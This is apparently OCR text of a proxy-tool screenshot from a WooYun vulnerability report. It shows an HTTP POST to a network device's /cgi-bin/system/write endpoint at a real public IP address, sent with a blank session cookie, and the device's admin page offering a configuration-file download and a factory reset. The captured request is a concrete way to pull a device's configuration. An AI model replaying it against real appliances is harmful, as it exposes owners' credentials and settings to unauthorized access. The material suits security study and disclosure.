 4
...
Go
Cancel
<
>
Target: https://222.88.214.49
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /cgi-bin/system/write HTTP/1.1
Host: 222.88.214.49
Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://222.88.214.49
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer: https://222.88.214.49/cgi-bin/system/write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=
do_action=&downstar=%CF%C2%D4%D8%C5%E4%D6%C3%CE%C4%BC%FE
} else {
return false;
}
}
</SCRIPT>
<table width="100%" align="center" border="0" cellpadding="0" cellspacing="0"
id="theObjTable">
<form action="write" method="post" name="fwreboot">
<tr class="hline">
<td class="table_action">
<input type="hidden" name="do_action" value="">
<input type="button" class="s_anniu" name="Submit2"
onClick="GoReBoot_Save();return false" value="保存当前所有配置">
<input type="submit" class="s_anniu" name="downstar" value="下载配置文件">
点<a href="/start.config" target="_blank"><font
color=red>这里</font>(右键另存)</a>下载配置文件
<input type="button" class="s_anniu" name="Submit4"
onClick="GoReset_Save();return false" value="恢复出厂设置">
</td>
</tr>
</form>
<form name="form1" enctype="multipart/form-data" method="post" action="write">
<TR align=left class="hline">
<TD>恢复(导入配置文件)
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
6,776 bytes | 111 millis
www.wooyun.org